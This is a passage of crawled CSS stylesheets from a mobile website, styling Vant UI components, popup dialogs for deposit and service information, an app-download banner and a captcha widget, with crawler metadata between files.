0 2.32558rem}.editor-list-style .model10-style{background-color:#910000;min-height:18.60465rem;position:relative;padding:0 0 4.65116rem}.editor-list-style .model10-style .model-header-img{position:absolute;top:0;left:50%;transform:translate(-50%);width:100%}.editor-list-style .model10-style .model-header-img img{width:100%}.editor-list-style .model10-style .model-header{position:relative;width:calc(100% - 9.30233rem);background-color:rgba(0,0,0,.6);margin:0 auto;min-height:2.88372rem;color:#fff;display:flex;justify-content:center;align-items:center;font-size:.93023rem!important}.editor-list-style .model10-style .model-header:after{background-position:-4.60465rem 0;right:-4.60465rem}.editor-list-style .model10-style .model-header:before{left:-4.60465rem}.editor-list-style .model10-style .model-content{position:relative;width:80%;margin:2.32558rem auto 0;background:hsla(0,0%,100%,.8);padding:1.62791rem;font-size:.65116rem}.editor-list-style .model10-style .model-content h2{margin:.46512rem 0;position:relative;font-size:.83721rem!important;color:#740404}.editor-list-style .model10-style .model-content .model-inner{box-sizing:border-box;padding:.5em 2em;border-right:.09302rem solid #e60012;border-left:.09302rem solid #e60012;height:calc(100% - 3.34884rem)}.editor-list-style .model10-style .model-table-style04{margin-top:.93023rem}@keyframes move-background{to{background-position:0 4.65116rem,2.32558rem 6.97674rem}}@media only screen and (max-width:768px){.editor-list-style td,.editor-list-style th{font-size:.55814rem!important;padding:0 .13953rem}.editor-list-style .model10-style{width:98%;margin:1.39535rem auto 0;padding:0}.editor-list-style .model10-style .model-header{width:100%}.editor-list-style .model10-style .model-header:after,.editor-list-style .model10-style .model-header:before{display:none}.editor-list-style .model10-style .model-content{width:100%;padding:.46512rem}.editor-list-style .model10-style .model-inner{padding:.5em .8em!important}.editor-list-style .model-title{font-size:.93023rem!important}.editor-list-style .model04-style .model-for-imgbox{flex-wrap:wrap}.editor-list-style .model04-style .model04-title-box{padding:.46512rem;width:100%;position:relative}.editor-list-style .model04-style .model-bg-box{min-height:auto}.editor-list-style .model04-style .model-for-imgbox>div{width:calc(50% - .93023rem);margin:.46512rem}.editor-list-style .model04-style .model-second-title{font-size:.74419rem!important}.editor-list-style .model04-style .model-ul>li:first-child{flex-direction:column}.editor-list-style .model04-style .model-ul>li:nth-child(2n){flex-direction:column-reverse}.editor-list-style .model04-style .ul-left,.editor-list-style .model04-style .ul-right{width:100%;padding:0!important}.editor-list-style .model04-style .ul-left img,.editor-list-style .model04-style .ul-right img{width:100%}.editor-list-style .model04-style .ul-left .model-second-title,.editor-list-style .model04-style .ul-right .model-second-title{padding-top:.46512rem}.editor-list-style .model05-style ul li{width:100%}.editor-list-style .model05-style ul li .ul-title{font-size:.74419rem!important}.editor-list-style .model06-style .model-imgbox div{width:100%}.editor-list-style .model06-style .model-article-content{padding:.93023rem!important}.editor-list-style .model09-style .model-inner{padding:.93023rem}}pre{font-family:Menlo,monospace;font-size:.69767rem;background-color:#f0f0f0;padding:.69767rem;border:.04651rem solid #ccc;border-radius:.23256rem;color:#666;white-space:pre-line}blockquote{display:block;padding-left:.93023rem;border-left:.27907rem solid #df0d32;margin-left:-.69767rem;padding-left:.69767rem;font-style:italic;color:#555}.medium-editor-table td{border:.04651rem solid #ddd}.van-checkbox{overflow:hidden;-webkit-user-select:none;-moz-user-select:none;user-select:none}.van-checkbox__icon,.van-checkbox__label{display:inline-block;vertical-align:middle;line-height:.93023rem}.van-checkbox__icon .v-icon{font-size:.55814rem;color:transparent;text-align:center;line-height:inherit;border:.04651rem solid #aaa;width:.93023rem;height:.93023rem;box-sizing:border-box}.van-checkbox__icon--round .v-icon{border-radius:100%}.van-checkbox__icon--checked .v-icon{color:#fff;border-color:#06bf04;background-color:#06bf04}.van-checkbox__icon--disabled .v-icon{color:#f8f8f8;border-color:#eee;background-color:currentColor}.van-checkbox__icon--disabled.van-checkbox__icon--checked .v-icon{border-color:#eee;background-color:#eee}.van-checkbox__label{margin-left:.46512rem}.van-checkbox__label--left{float:left;margin:0 .46512rem 0 0}.van-pull-refresh{-webkit-user-select:none;-moz-user-select:none;user-select:none;overflow:hidden}.van-pull-refresh__track{position:relative}.van-pull-refresh__head{width:100%;height:2.32558rem;left:0;overflow:hidden;position:absolute;text-align:center;top:-2.32558rem;font-size:.65116rem;color:#999;line-height:2.32558rem}.van-pull-refresh__loading .van-loading{width:.74419rem;height:.74419rem;margin-right:.23256rem}.van-pull-refresh__loading .van-loading,.van-pull-refresh__loading span{vertical-align:middle;display:inline-block}.van-pull-refresh__text{display:block}.van-list__loading{text-align:center}.van-list__loading .van-loading,.van-list__loading-text{display:inline-block;vertical-align:middle}.van-list__loading .van-loading{width:.74419rem;height:.74419rem;margin-right:.23256rem}.van-list__loading-text{font-size:.60465rem;color:#999;line-height:2.32558rem}.van-tabbar{width:100%;height:2.32558rem;display:flex;background-color:#fff}.van-tabbar--fixed{left:0;bottom:0;position:fixed}.van-tabbar-item{flex:1;color:#666;display:flex;line-height:1;font-size:.55814rem;align-items:center;flex-direction:column;justify-content:center}.van-tabbar-item__icon{font-size:.83721rem;position:relative;margin-bottom:.23256rem}.van-tabbar-item__icon .v-icon{display:block}.van-tabbar-item__icon--dot:after{top:0;right:-.37209rem;width:.37209rem;height:.37209rem;content:" ";position:absolute;border-radius:100%;background-color:#f44}.van-tabbar-item__icon img{height:.83721rem;display:block}.van-tabbar-item--active{color:#38f}.van-nav-bar{height:2.13953rem;position:relative;-webkit-user-select:none;-moz-user-select:none;user-select:none;text-align:center;line-height:2.13953rem;background-color:#fff}.van-nav-bar .v-icon{color:#38f;vertical-align:middle}.van-nav-bar__arrow{transform:rotate(180deg)}.van-nav-bar__arrow+.van-nav-bar__text{margin-left:-.93023rem;padding-left:1.16279rem}.van-nav-bar--fixed{top:0;left:0;width:100%;position:fixed}.van-nav-bar__left,.van-nav-bar__right{bottom:0;font-size:.65116rem;position:absolute}.van-nav-bar__left{left:.69767rem}.van-nav-bar__right{right:.69767rem}.van-nav-bar__text{color:#38f;margin:0 -.69767rem;padding:0 .69767rem;display:inline-block;vertical-align:middle}.van-nav-bar__text:active{background-color:#e8e8e8}.van-actionsheet{position:fixed;left:0;right:0;bottom:0;color:#333;max-height:90%;overflow-y:auto;overscroll-behavior:contain;-webkit-overscroll-behavior:contain;-webkit-overflow-scrolling:touch;scroll-behavior:smooth;background-color:#f8f8f8}.van-actionsheet--withtitle{background-color:#fff}.van-actionsheet__cancel,.van-actionsheet__item{height:2.32558rem;line-height:2.32558rem;font-size:.74419rem;text-align:center;background-color:#fff}.van-actionsheet__cancel:active,.van-actionsheet__item:active{background-color:#e8e8e8}.van-actionsheet__item--disabled{color:#c9c9c9}.van-actionsheet__item--disabled:active{background-color:#fff}.van-actionsheet__subname{font-size:.55814rem;color:#666;margin-left:.23256rem}.van-actionsheet__loading{display:inline-block}.van-actionsheet__cancel{margin-top:.46512rem}.van-actionsheet__header{font-size:.74419rem;line-height:2.04651rem;text-align:center}.van-actionsheet__header .v-icon-close{top:0;right:0;padding:0 .69767rem;font-size:.83721rem;color:#999;position:absolute;line-height:inherit}.van-field .van-cell__title{max-width:4.18605rem}.van-field__body{display:flex;align-items:center}.van-field__control{border:0;margin:0;padding:0;width:100%;resize:none;display:block;box-sizing:border-box;background-color:transparent}.van-field__control:disabled{opacity:1;color:#666;background-color:transparent}.van-field__control--center{text-align:center}.van-field__control--right{text-align:right}.van-field__control[type=date],.van-field__control[type=time]{min-height:1.11628rem}.van-field__button,.van-field__clear,.van-field__icon{flex-shrink:0}.van-field__clear,.van-field__icon{padding:0 .46512rem;line-height:inherit;margin-right:-.46512rem}.van-field__clear{color:#c9c9c9}.van-field__icon .v-icon{display:block;font-size:.74419rem;color:#999;line-height:inherit}.van-field__button{padding-left:.46512rem}.van-field__error-message{color:#f44;font-size:.55814rem;text-align:left}.van-field--disabled .van-field__control{color:#999}.van-field--error .van-field__control::-moz-placeholder{color:#f44}.van-field--error .van-field__control,.van-field--error .van-field__control::placeholder{color:#f44}.van-field--min-height .van-field__control{min-height:2.7907rem}.van-field--label-center .van-cell__title{text-align:center}.van-field--label-right .van-cell__title{text-align:right}.van-rate{-webkit-user-select:none;-moz-user-select:none;user-select:none}.van-rate__item{padding:0 .09302rem;display:inline-block;box-sizing:content-box}.van-number-keyboard{left:0;bottom:0;width:100%;position:fixed;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:#fff;animation-timing-function:ease-out}.van-number-keyboard__title{height:1.39535rem;font-size:.65116rem;line-height:1.39535rem;text-align:center;position:relative;color:#666}.van-number-keyboard__body{box-sizing:border-box}.van-number-keyboard__close{right:0;color:#38f;font-size:.65116rem;padding:0 .69767rem;position:absolute}.van-number-keyboard__close:active{background-color:#e8e8e8}.van-number-keyboard__sidebar{right:0;bottom:0;width:25%;position:absolute;height:10.04651rem}.van-number-keyboard--custom .van-number-keyboard__body{padding-right:25%}.van-key{width:33.33333%;font-size:1.11628rem;font-style:normal;text-align:center;display:inline-block;vertical-align:middle;height:2.51163rem;line-height:2.51163rem}.van-key:after{border-width:.04651rem .04651rem 0 0}.van-key--middle{width:66.66667%}.van-key--big{width:100%;height:5.02326rem;line-height:5.02326rem}.van-key--green{font-size:.93023rem;color:#fff;background-color:#06bf04}.van-key--green.van-key--active{background-color:#308305}.van-key--green:after{border-color:#06bf04}.van-key--delete{font-size:0;background:url([data-uri]) no-repeat 50%;background-size:auto .69767rem}.van-key--gray{background-color:#f3f3f6}.van-key--active{background-color:#e8e8e8}.van-password-input{margin:0 .69767rem;-webkit-user-select:none;-moz-user-select:none;user-select:none;position:relative}.van-password-input:focus{outline:0}.van-password-input__error-info,.van-password-input__info{font-size:.65116rem;margin-top:.69767rem;text-align:center}.van-password-input__info{color:#999}.van-password-input__error-info{color:#f44}.van-password-input__security{width:100%;height:2.32558rem;display:flex;background-color:#fff}.van-password-input__security:after{border-radius:.27907rem}.van-password-input__security li{flex:1;height:100%;position:relative}.van-password-input__security li:not(:first-of-type):after{border-left-width:.04651rem}.van-password-input__security i{position:absolute;left:50%;top:50%;width:.46512rem;height:.46512rem;margin:-.23256rem 0 0 -.23256rem;visibility:hidden;border-radius:100%;background-color:#000}.van-tag{display:inline-block;padding:.09302rem .23256rem;line-height:normal;border-radius:.13953rem;font-size:.46512rem;background:#c9c9c9;color:#fff}.van-tag:after{border-color:currentColor;border-radius:.18605rem}.van-tag--mark{padding-right:.32558rem;border-radius:0 .37209rem .37209rem 0}.van-tag--mark:after{border-radius:0 .74419rem .74419rem 0}.van-tag--success{background:#06bf04}.van-tag--success.van-tag--plain{color:#06bf04}.van-tag--danger{background:#f44}.van-tag--danger.van-tag--plain{color:#f44}.van-tag--primary{background:#38f}.van-tag--primary.van-tag--plain{color:#38f}.van-tag--plain{background:#fff;color:#c9c9c9}.van-picker{overflow:hidden;-webkit-user-select:none;-moz-user-select:none;user-select:none;position:relative;background-color:#fff;-webkit-text-size-adjust:100%}.van-picker__toolbar{display:flex;height:1.86047rem;line-height:1.86047rem;justify-content:space-between}.van-picker__cancel,.van-picker__confirm{color:#38f;padding:0 .69767rem}.van-picker__cancel:active,.van-picker__confirm:active{background-color:#e8e8e8}.van-picker__title{max-width:50%;text-align:center}.van-picker__columns{display:flex;position:relative}.van-picker__loading{top:0;left:0;right:0;bottom:0;z-index:2;position:absolute;background-color:hsla(0,0%,100%,.9)}.van-picker__loading circle{stroke:#38f}.van-picker__frame,.van-picker__loading .van-loading{top:50%;left:0;width:100%;z-index:1;position:absolute;pointer-events:none;transform:translateY(-50%)}.van-picker-column{flex:1;overflow:hidden;font-size:.74419rem;text-align:center}.van-picker-column__item{padding:0 .23256rem;color:#999}.van-picker-column__item--selected{color:#000}.van-picker-column__item--disabled{opacity:.3}.van-tabs{position:relative}.van-tabs__wrap{top:0;left:0;right:0;z-index:3;overflow:hidden;position:absolute}.van-tabs__wrap--page-top{position:fixed}.van-tabs__wrap--content-bottom{top:auto;bottom:0}.van-tabs__wrap--scrollable .van-tab{flex:0 0 22%}.van-tabs__wrap--scrollable .van-tabs__nav{overflow:hidden;overflow-x:auto;overscroll-behavior:contain;-webkit-overscroll-behavior:contain;-webkit-overflow-scrolling:touch;scroll-behavior:smooth}.van-tabs__wrap--scrollable .van-tabs__nav::-webkit-scrollbar{display:none}.van-tabs__nav{display:flex;-webkit-user-select:none;-moz-user-select:none;user-select:none;position:relative;background-color:#fff}.van-tabs__nav--line{width:100%;height:100%;padding-bottom:.69767rem;box-sizing:content-box}.van-tabs__nav--card{margin:0 .69767rem;border-radius:.09302rem;box-sizing:border-box;border:.04651rem solid #f44;height:1.39535rem}.van-tabs__nav--card .van-tab{color:#f44;border-right:.04651rem solid #f44;line-height:1.30233rem}.van-tabs__nav--card .van-tab:last-child{border-right:none}.van-tabs__nav--card .van-tab.van-tab--active{color:#fff;background-color:#f44}.van-tabs__nav--card .van-tab--disabled{color:#c9c9c9}.van-tabs__line{z-index:1;left:0;bottom:.69767rem;height:.09302rem;position:absolute;background-color:#dc3b40}.van-tabs--line{padding-top:2.04651rem}.van-tabs--line .van-tabs__wrap{height:2.04651rem}.van-tabs--card{padding-top:1.39535rem}.van-tabs--card .van-tabs__wrap{height:1.39535rem}.van-tab{font-size:.65116rem;color:#333;line-height:2.04651rem;min-width:0}.van-tab span{display:block}.van-tab--active{color:#f44}.van-tab--disabled{color:#c9c9c9}.van-stepper{font-size:0}.van-stepper__minus,.van-stepper__plus{width:1.86047rem;height:1.39535rem;box-sizing:border-box;background-color:#fff;border:.04651rem solid #eee;position:relative;padding:.23256rem;vertical-align:middle}.van-stepper__minus:before,.van-stepper__plus:before{width:.4186rem;height:.04651rem}.van-stepper__minus:after,.van-stepper__plus:after{width:.04651rem;height:.4186rem}.van-stepper__minus:after,.van-stepper__minus:before,.van-stepper__plus:after,.van-stepper__plus:before{content:"";position:absolute;margin:auto;top:0;left:0;right:0;bottom:0;background-color:#6c6c6c}.van-stepper__minus:active,.van-stepper__plus:active{background-color:#e8e8e8}.van-stepper__minus--disabled,.van-stepper__plus--disabled{background-color:#f8f8f8}.van-stepper__minus--disabled:after,.van-stepper__minus--disabled:before,.van-stepper__plus--disabled:after,.van-stepper__plus--disabled:before{background-color:#c9c9c9}.van-stepper__minus--disabled:active,.van-stepper__plus--disabled:active{background-color:#f8f8f8}.van-stepper__minus{border-radius:.09302rem 0 0 .09302rem}.van-stepper__minus:after{display:none}.van-stepper__plus{border-radius:0 .09302rem .09302rem 0}.van-stepper__input{width:1.53488rem;height:1.2093rem;padding:.04651rem;border:.04651rem solid #eee;border-width:.04651rem 0;border-radius:0;box-sizing:content-box;color:#666;font-size:.65116rem;vertical-align:middle;text-align:center;-webkit-appearance:none}.van-stepper__input[disabled]{color:#c9c9c9;background-color:#f8f8f8}.van-stepper input[type=number]::-webkit-inner-spin-button,.van-stepper input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.van-radio{overflow:hidden;-webkit-user-select:none;-moz-user-select:none;user-select:none}.van-radio__input,.van-radio__label{display:inline-block;vertical-align:middle}.van-radio__input{height:1em;position:relative;font-size:.93023rem}.van-radio__control{position:absolute;top:0;left:0;opacity:0;margin:0;width:100%;height:100%}.van-radio__label{line-height:.93023rem;margin-left:.46512rem}.van-radio__label--left{float:left;margin:0 .46512rem 0 0}.van-radio .v-icon{width:1em;pointer-events:none}.van-radio .v-icon-checked{color:#06bf04}.van-radio .v-icon-check{color:#999}.van-radio--disabled .v-icon{color:#e5e5e5;border-radius:100%;background-color:#f8f8f8}.van-switch{height:1em;width:1.6em;display:inline-block;position:relative;background:#fff;box-sizing:content-box;border:.04651rem solid rgba(0,0,0,.1);border-radius:1em}.van-switch__node{top:0;left:0;z-index:1;width:1em;height:1em;transition:.3s;position:absolute;border-radius:100%;background-color:#fff;box-shadow:0 .13953rem .04651rem 0 rgba(0,0,0,.05),0 .09302rem .09302rem 0 rgba(0,0,0,.1),0 .13953rem .13953rem 0 rgba(0,0,0,.05)}.van-switch__loading{top:25%;left:25%;width:50%;height:50%}.van-switch--on{background-color:#44db5e}.van-switch--on .van-switch__node{transform:translateX(.6em)}.van-switch--disabled{opacity:.4}.van-swipe-cell{overflow:hidden;position:relative}.van-swipe-cell__left,.van-swipe-cell__right{top:0;height:100%;position:absolute}.van-swipe-cell__left{left:0;transform:translate3d(-100%,0,0)}.van-swipe-cell__right{right:0;transform:translate3d(100%,0,0)}.van-uploader{position:relative;display:inline-block}.van-uploader__input{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;opacity:0;cursor:pointer}.van-uploader input[type=file]::-webkit-file-upload-button{cursor:pointer}.record-state,.record-time{font-size:.60465rem;color:#989898}.record-list:not(.van-notice)>.van-cell{font-size:.75em!important}.van-cell:not(:last-child):after{margin-left:.69767rem;border-bottom-width:.04651rem}[class*=van-hairline]:after{content:"";position:absolute;top:-50%;left:-50%;right:-50%;bottom:-50%;transform:scale(.5);pointer-events:none;box-sizing:border-box;border:0 solid #eee}.dialog-warn [class*=van-hairline]:after{border:1px solid #eee}.dialog-warn-has-sub.icon_warning .van-dialog__header:before,.van-dialog.dialog-warn.icon_warning .van-dialog__message:before{content:url(/static/img/warning.0af5e505.svg);width:24px;height:24px;display:inline-block;transform:translateY(5px)}

--- FILE ---
content_type: text/css
request_url: https://m.b6ctw.c4d7u7k.cn:57177/static/local/css/common/layer.css?v=20200926
body_size: 1505
content:
/* layer弹层移动版样式 */
.layermbox{position:absolute; left:0; top:0; width:100%; z-index:19891014;}
/*.layermbox *{margin:0; bottom:0;}*/
.layermanim{transition: all .18s; -webkit-transition: all .18s;}
.laymshade,
.layermmain{position: fixed; left:0; top:0; width:100%; height:100%;}
.laymshade{background-color:rgba(0,0,0, .5); pointer-events:auto;}
.layermmain{display:table; font-family: Helvetica, arial, sans-serif; pointer-events: none;}
.layermmain .section{display:table-cell; vertical-align:middle; text-align:center;}
.layermchild{position:relative; display:inline-block;  text-align:left; background-color:#fff; font-size:14px; border-radius:6px; box-shadow:0 0 8px rgba(0, 0, 0, 0.1); opacity: 0; transform: scale(0); -webkit-transform: scale(0); pointer-events:auto;}
.layermborder{border:1px solid #999;}
.layermshow .layermchild{opacity: 1; transform:scale(1); -webkit-transform: scale(1);}
.layermbox0 .layermchild{max-width:260px; min-width:150px;}
.layermbox1 .layermchild{border:none; border-radius:0;}
.layermbox2 .layermchild{width:auto; max-width:260px; min-width:40px; border:none; background-color:rgba(0,0,0,.6); color:#fff;}
.layermchild h3{padding:0 45px 0 10px; height:50px; line-height:50px; border-bottom:1px solid #EBEBEB; font-size:16px; font-weight:400;  border-radius:5px 5px 0 0; border-bottom:1px solid #EBEBEB;}
.layermchild h3,
.layermbtn span{ text-overflow:ellipsis; overflow:hidden; white-space:nowrap;}
.layermcont{padding:20px 15px; line-height:22px; border-radius:5px;}
.layermbox1 .layermcont{padding:0;}
.layermbox2 .layermcont{text-align:center; padding:30px 30px 0; line-height: 0;}
.layermbox2 .layermcont i{width:1.5rem; height:1.5rem; margin-left:8px; display:inline-block; background-color:#fff; border-radius:100%;}
.layermbox2 .layermcont i{-webkit-animation: bouncedelay 1.4s infinite ease-in-out; animation: bouncedelay 1.4s infinite ease-in-out; -webkit-animation-fill-mode: both; animation-fill-mode: both;}
@-webkit-keyframes bouncedelay{
    0%,80%,100%{-webkit-transform:scale(0)}
    40%{-webkit-transform:scale(1)}
}
@keyframes bouncedelay{
    0%,80%,100%{transform:scale(0);-webkit-transform:scale(0)}
    40%{transform:scale(1);-webkit-transform:scale(1)}
}
.layermbox2 .layermcont i:first-child{margin-left:0; -webkit-animation-delay: -.32s; animation-delay: -.32s;}
.layermbox2 .layermcont i.laymloadtwo{-webkit-animation-delay: -.16s; animation-delay: -.16s;}
.layermbox2 .layermcont>div{line-height:22px; padding-top:7px; margin-bottom:20px; font-size: 14px;}
.layermbtn{position:relative; height:40px; line-height:40px; font-size:0; text-align:center;  border-top:1px solid #EBEBEB;}
.layermbtn span{position:relative; display:inline-block; text-align:center; font-size:14px; cursor:pointer; border-radius: 0 5px 0 0;}
.layermbtn span:first-child{height:39px; background-color:#fff; border-radius: 0 0 0 5px;}
.layermbtn:before{content:'\20'; position:absolute; width:1px; height:39px; left:50%; top:0; background-color:#EBEBEB;}
.layermend{position:absolute; right:7px; top:10px; width:30px; height:30px; border: 0; font-weight:400; background: transparent; cursor: pointer; -webkit-appearance: none; font-size:30px;}
.layermend::before, .layermend::after{position:absolute; left:5px; top:13px; content:''; width:20px; height:2px; background-color:rgba(0,0,0,.3); transform:rotate(45deg); -webkit-transform:rotate(45deg); border-radius: 3px;}
.layermend::after{transform:rotate(-45deg);  -webkit-transform:rotate(-45deg);}




/* layermbox -> layermmain -> section */
.layermbox .layermmain .auto_deposit_Info {
    max-width: 85%;
    border-radius: 5px;
}

/** 內容整個區塊 */
.auto_deposit_Info .layermcont {
    text-align: left;
    padding-top: 10px;
    padding-left: 0;
    padding-right: 0;
    overflow-y: hidden;
}

.auto_deposit_Info .layermcont div {
    display: flex;
    flex-direction: column;
}

/** 內容整個區塊 */
.auto_deposit_Info .layermbtn {
    border-radius: 5px;
    margin: 10px;
    user-select: none;
    color: #fff;
    background: #dc3b40;
}

.auto_deposit_Info .layermbtn span:first-child {
    background: initial;
}

.auto_deposit_Info .layermbtn::before {
    content: none;
}

/* serviceDialog */
.layermbox .layermmain .serviceDialog {
    max-width: 85%;
    border-radius: 5px;
    width: 250px;
}
/** 內容整個區塊 */
.serviceDialog .layermcont {
    text-align: left;
    padding-left: 0;
    padding-right: 0;
    overflow-y: hidden;
}

.serviceDialog .layermcont div {
    display: flex;
    flex-direction: column;
    max-height: 50vh;
    overflow: auto;
}

.service_box_header {
    padding: 10px;
    font-size: .65rem;
}
.serviceError h3 {
    background: red;
    color: #fff;
}
.serviceError li:hover {
    background: #ececec;
}

.service_box_body {
    justify-content: center;
}

.service_box_body > li {
    display: flex;
    padding: .5rem;
}

.service_box_body > li .item_title {
    margin-right: 10px;
    min-width: 2.9rem;
}

.service_box_body > li i {
    color: #989898;
    width: 2.2rem;
}

.service_box_body > li .item_content {
    flex-direction: row;
    justify-content: center;
    width: 100%;
}

.service_box_body > li .item_content span {
    color: #f46e00;
    width: 7.3rem;
}

.service_box_body > li + li {
    border-top: 1px solid rgba(0,0,0,.125);
}
.message_box_header {
    padding: 10px;
    font-size: .65rem;
}

.message_box_body {
    justify-content: center;
}

.message_box_body > li {
    display: flex;
    padding: .5rem;
}

.message_box_body > li .item_title {
    margin-right: 10px;
    min-width: 2.9rem;
}

.message_box_body > li i {
    color: #989898;
    width: 2.2rem;
}

.message_box_body > li .item_content {
    flex-direction: row;
    justify-content: space-between;
    width: 100%;
}

.message_box_body > li .item_content span {
    color: #f46e00;
    width: 7.3rem;
}

.message_box_body > li + li {
    border-top: 1px solid rgba(0,0,0,.125);
}

.notContent i.dNoData {
    background: none!important;
    font-size: 68px;
    display: block;
    margin: 60px;
    margin-bottom: 18px;
    color: #999!important;
}


--- FILE ---
content_type: text/css
request_url: https://m.b6ctw.c4d7u7k.cn:57177/static/css/chunk-commons.d378392d.css
body_size: 18484
content:
.close-button[data-v-3d81e9d4]{width:350px;height:360px;border-radius:50%;background:var(--bg-color,rgba(34,41,43,.9));position:fixed;bottom:-195px;right:-195px;z-index:19891016;transition:.3s}.close-button.is_inner[data-v-3d81e9d4]{transform:scale(1.1)}.close-button__icon[data-v-3d81e9d4]{position:absolute;top:70px;left:75px;text-align:center}.close-button__icon .TCIcon[data-v-3d81e9d4]{width:40px;height:40px}.close-button__label[data-v-3d81e9d4]{color:hsla(0,0%,100%,.7);font-size:10px;display:block;text-align:center;font-weight:100}.enter-enter-active[data-v-3d81e9d4],.enter-leave-active[data-v-3d81e9d4]{bottom:-195px;right:-195px;transition:.3s}.enter-enter[data-v-3d81e9d4],.enter-leave-active[data-v-3d81e9d4]{bottom:-300px;right:-300px}.focus[data-v-347fa4ec]{opacity:1!important}.meeline-iframe[data-v-347fa4ec]{transition:opacity .2s;opacity:.8;width:2.4em;height:2.4em;overflow:hidden;position:fixed;top:inherit;left:inherit;right:0;bottom:0;z-index:19891018}.meeline-iframe.open[data-v-347fa4ec]{width:100%!important;height:100%!important;border-radius:0;border-width:0;right:0!important;bottom:0!important;overflow:inherit}.transition[data-v-347fa4ec]{transition:.3s}iframe[data-v-347fa4ec]{border:0;width:100%;height:100%}.touch-area[data-v-347fa4ec]{position:absolute;top:-.1em;left:-.1em;width:2.4em;height:2.4em}.giftCenter-iframe[data-v-12e92910]{width:2.4em;height:2.4em;position:fixed;top:inherit;left:inherit;right:0;bottom:0;z-index:19891018}.giftCenterImg[data-v-12e92910]{width:3.3em}.serviceLinkGroup[data-v-9f9a44a4]{display:flex;flex-direction:column;align-items:center;position:absolute;top:3.23em;right:.102em;border:1px solid #d5d0d0;background-color:#fff;font-size:16px;padding:3px 5px;z-index:1000}.serviceLinkGroup span[data-v-9f9a44a4]{line-height:1.5rem}.serviceLinkGroup[data-v-9f9a44a4]:before{content:"";position:absolute;background:#fff;width:6px;height:6px;transform:translateX(-50%) rotate(225deg);z-index:2;top:-3px;right:17px}.serviceLinkGroup.tooltip[data-v-9f9a44a4]:before{margin-bottom:0;border:solid #d5d0d0;border-width:0 1px 1px 0;border-top-left-radius:100%;box-shadow:4px 4px 8px rgba(0,0,0,.4)}.AppDownload[data-v-62d7ece9]{line-height:normal;font-size:1.11em}.AppDownload_light_deep_wrapper[data-v-62d7ece9]{position:fixed;top:0;left:0;width:100%;height:2.2em;display:flex!important;align-items:center;z-index:2000;background-color:#38acff;color:#fff}.AppDownload_light_deep_wrapper .icon-close[data-v-62d7ece9]{position:absolute;left:1.6vw;font-size:3.2vw}.AppDownload_light_deep_wrapper a.downloadLink[data-v-62d7ece9]{display:inline-block;height:2.2rem;line-height:2.2rem;margin:0;flex:1;font-size:3.2vw;background-color:transparent;text-align:center}.closePart[data-v-62d7ece9]{position:relative;height:100%;width:7.2vw;background-color:#575757;display:inline-flex;align-items:center}.icon-close[data-v-62d7ece9]:before{content:""}.downLoad>img[data-v-62d7ece9]{float:left;vertical-align:initial;width:4em;height:1.8em}.downLoad[data-v-62d7ece9]{width:66.13333333vw;height:100%;line-height:100%;background-color:#575757;display:flex;align-items:center;font-size:.9em}.downloadWords[data-v-62d7ece9]{display:inline-block;margin-left:2.93333333vw;font-size:3.2vw;color:#ddd}.deep .AppDownload_light_deep_wrapper[data-v-62d7ece9]{background-color:#ee5253}.deep .downLoad[data-v-62d7ece9]{background-color:#575757}.AppDownload_origin_wrapper[data-v-62d7ece9]{text-align:right;z-index:1003;background:initial!important;position:fixed;left:.6em!important;right:auto;top:0;color:#fff;font-size:.8em;height:2.9em!important;width:auto!important;line-height:2.9em}.AppDownload_origin_wrapper.is_orange_blue[data-v-62d7ece9]{left:auto;right:.6em}.AppDownload_origin_wrapper .iconfont[data-v-62d7ece9]{font-weight:700;font-size:19px}.appDownloadBanner[data-v-62d7ece9]{position:fixed;left:0;bottom:3.25em;background:rgba(0,0,0,.6);width:100%;height:3em;display:flex;align-items:center;justify-content:space-between;padding:0 10px;font-size:.65rem}.appDownloadBanner .closed[data-v-62d7ece9]{width:1em;height:1em;margin-right:10px}.appDownloadBanner .appDownloadBtn[data-v-62d7ece9]{padding:3px 15px;border-radius:5px;background-color:#dc3b40}.customgt[data-v-4fcf3912]{top:0;left:0;border:1px solid #ccc;box-sizing:border-box;padding:0 46px 0 46px;height:42px;width:298px;line-height:42px;color:#666;white-space:nowrap;background:#fff;margin:auto;margin-top:18px;font-size:14px;transition:.4s;position:relative}.block[data-v-4fcf3912]{width:100vw;height:100vh;background:rgba(0,0,0,.6);top:0;z-index:10000000;position:fixed}.gtContainer[data-v-4fcf3912]{background:#fff;width:317px;height:224px;box-sizing:border-box;padding:8px;position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);z-index:10000000}.gtContainer .botm[data-v-4fcf3912]{width:100%;position:absolute;bottom:8px;display:flex}.botm .close[data-v-4fcf3912]{width:30px;font-weight:700;display:flex;align-items:center}.botm .close[data-v-4fcf3912]:after{content:"\E61D";font-family:iconfont}.gtContainer .botm .iconfont[data-v-4fcf3912]{padding:0}.refreshMove[data-v-4fcf3912]{transform-origin:center;-webkit-transform-origin:center;transition:.8s;transform:rotate(1turn)}.refresh[data-v-4fcf3912]{transform-origin:center;position:absolute;font-weight:700;font-size:19px}.confirmBtn[data-v-4fcf3912]{color:#fff;font-size:15px;width:70px;border-radius:6px;padding:5px 9px;background-color:#28a1fb;position:absolute;right:17px;top:-2px;transition:.4s;text-align:center}.blue[data-v-4fcf3912]{background-color:#28a1fb}.grey[data-v-4fcf3912]{background:#bebebe!important;pointer-events:none;transition:.4s}.succ[data-v-4fcf3912]{background-color:#eefff5;border:1px solid #7edba5;color:#7edba5;transition:.4s}.yetClick[data-v-4fcf3912]{border-radius:100%;background-color:#3873ff;width:12px;height:12px;left:18px!important;top:50%;transform:translateY(-50%);transform-origin:0 0}.yetClick[data-v-4fcf3912]:before{content:"";border-radius:100%;position:absolute;border:1px solid #3873ff;width:20px;height:20px;top:-5px;left:-5px;animation:mini-to-big-open-4fcf3912 3s;animation-iteration-count:infinite}@keyframes 